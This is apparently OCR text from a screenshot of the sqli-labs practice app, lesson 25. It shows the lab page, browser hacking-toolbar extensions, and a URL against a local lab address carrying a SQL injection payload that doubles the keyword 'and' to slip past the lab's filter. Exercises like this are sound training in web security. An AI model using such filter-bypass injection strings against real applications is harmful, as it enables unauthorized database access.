 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' and 1=1 --
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-25/?id=1' anandd 1=1 --+